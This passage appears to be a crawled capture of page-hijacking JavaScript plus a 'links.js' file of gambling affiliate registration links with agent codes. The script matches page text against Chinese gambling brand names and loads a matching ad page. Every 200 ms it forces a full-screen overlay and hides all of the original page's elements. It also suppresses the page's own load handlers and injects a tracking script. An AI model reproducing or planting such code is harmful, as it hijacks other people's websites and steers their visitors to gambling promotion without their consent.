      'xk': '/gg/xk/index.html',
      'default': '/gg/in/index.html'
    };
    
    // 快速匹配逻辑
    var adUrl = urlMap.default;
    
    if (/金宝慱|taptap|点点|金博宝|188|jb188|jbb/.test(matchText)) adUrl = urlMap.taptap;
    else if (/必威|betway|biwei|必维|Betway|batway/.test(matchText)) adUrl = urlMap.biwei;
    else if (/ky|开云|kaiyun|亚博|yabo/.test(matchText)) adUrl = urlMap.ky;
    else if (/ml体育|milan|米兰/.test(matchText)) adUrl = urlMap.milan;
    else if (/raybet|雷竞技|竞技宝|lol|英雄联盟/.test(matchText)) adUrl = urlMap.raybet;
    else if (/hth|华体会|华体育|华体汇|HTH|话体会/.test(matchText)) adUrl = urlMap.hth;
    else if (/星空|bob|xk/.test(matchText)) adUrl = urlMap.xk;
    
    console.log('匹配到的文本:', matchText);
    console.log('跳转到:', adUrl);
    
    // 设置object的data属性
    var obj = document.getElementById('ad-object');
    if (obj) {
      obj.data = adUrl;
      
      obj.onload = function() {
        var loading = document.getElementById('ad-loading');
        if (loading) loading.style.display = 'none';
      };
      
      obj.onerror = function() {
        var loading = document.getElementById('ad-loading');
        if (loading) {
          loading.textContent = '加载失败，点击刷新';
          loading.style.cursor = 'pointer';
          loading.onclick = function() {
            location.reload();
          };
        }
      };
    }
    
    // 持续监控并确保覆盖层在最前
    setInterval(function() {
      var overlay = document.getElementById('permanent-overlay');
      if (overlay) {
        overlay.style.zIndex = '2147483647';
        overlay.style.display = 'block';
        overlay.style.position = 'fixed';
        overlay.style.top = '0';
        overlay.style.left = '0';
        overlay.style.width = '100vw';
        overlay.style.height = '100vh';
      }
      
      // 隐藏原页面所有其他元素
      var allElements = document.body.children;
      for (var i = 0; i < allElements.length; i++) {
        var el = allElements[i];
        if (el && el.id !== 'permanent-overlay') {
          el.style.display = 'none';
          el.style.visibility = 'hidden';
          el.style.opacity = '0';
          el.style.zIndex = '-9999';
        }
      }
    }, 200); // 每200ms检查一次
    
    // 延迟加载百度统计
    setTimeout(function() {
      try {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?a0463631dacd607d9520f92893c35372";
        hm.async = true;
        var s = document.getElementsByTagName("script")[0];
        if (s && s.parentNode) {
          s.parentNode.insertBefore(hm, s);
        } else {
          document.head.appendChild(hm);
        }
      } catch(e) {}
    }, 3000);
    
  }, 100);
  
  // 阻止原页面的DOM操作
  document.addEventListener('DOMContentLoaded', function(e) {
    e.stopPropagation();
    e.stopImmediatePropagation();
  }, true);
  
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.guohe3.com/gg/static/links.js
body_size: 2149
content:
// links.js
const travelLinks = {
    
    //E8体育：
    yl:{
        detail: "https://e802c.com/",
        booking: "https://e802c.com/" 
    },

    // //优米
    // ym:{
    //     detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
    //     booking: "https://www.yomi6.com:32102/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.nt8q8l.vip:9003/register/?agent_code=50234206",
        booking: "https://www.fd63jy.vip:7777/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.8s8nrt.vip:9048/register31276/?i_code=79430577",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.8s8nrt.vip:9048/register20807?i_code=95166767",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=95166767"  },
    
    // //九游
    // jy: {
    //     detail: "https://www.7olw7y.vip:8003/register74584/?i_code=27404786",
    //     booking: "https://www.wyctwp.vip:7988/entry/register/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.9aivvh.vip:9109/register53007/?i_code=43380547",
        booking: "https://www.jvj8he.vip:8001/entry/register53007/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.rd2jii.vip:6022/register88002/?i_code=1710477",
        booking: "https://www.nwhw59.vip:9083/entry/register88002/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://lucky871.com/kiwzek",
        booking: "https://lucky871.com/kiwzek"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray06.com/?707287",
        booking: "https://www.ray06.com/?707287"  },
};